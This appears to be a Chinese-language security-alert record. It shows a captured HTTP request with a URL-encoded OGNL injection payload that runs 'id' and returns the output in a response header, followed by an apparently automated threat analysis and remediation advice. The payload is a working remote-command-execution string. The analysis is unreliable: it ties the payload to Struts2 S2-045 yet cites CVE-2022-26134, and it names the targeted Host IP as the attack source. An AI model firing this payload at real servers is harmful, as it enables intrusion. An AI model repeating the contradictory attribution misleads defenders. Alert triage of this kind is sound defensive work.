 2024/7/3 下午5:00:46

GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1
Host: 175.178.187.77
Conn-Id: a01fcc37-c627-4424-bf51-e4023d8a874b
Content-Length: 0
Unique-Id: bcacabe2-8333-43f0-8ebf-9949484338b7
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/28.0.1468.0 Safari/537.36

2024/7/3 下午5:00:54

真实攻击程度评估（1%—100%）：
○ 由于没有具体的系统受损信息，评估为50%

攻击类型：
○ 命令执行攻击（Command Execution）

攻击源：
○ 175.178.187.77

攻击威胁程度：
○ 高

攻击分析：
○ 该请求尝试利用服务器端漏洞执行远程命令（"id"命令）。使用的表达式${(#a=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec("id").getInputStream(),"utf-8")).(@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader("X-Cmd-Response",#a))}是OGNL表达式，它通常与Struts2框架相关，表明可能是一个Struts2的S2-045漏洞利用。

攻击载荷：

GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1

攻击载荷执行分析：
○ 该载荷尝试执行系统命令"id"，该命令会返回当前用户的用户名和用户ID。执行后，结果将被编码为UTF-8字符串并通过HTTP响应头“X-Cmd-Response”发送。

攻击影响：
○ 如果成功，攻击者可能获取到服务器敏感信息，如用户身份。此外，攻击者可能会进一步利用该漏洞执行更多危险命令，可能导致数据泄露或系统被控制。

攻击修复方式：
○ 立即更新受影响的服务器上的Struts2框架到最新版本，应用相关安全补丁。
○ 对输入进行严格的验证和过滤。
○ 审计和监控服务器日志，以便及时发现异常行为。

CVE漏洞编号：
○ CVE-2022-26134

是否需要关注：
○ 需要关注

以上分析基于提供的信息，如果服务器确实使用了受影响的Struts2版本，则应立即采取行动。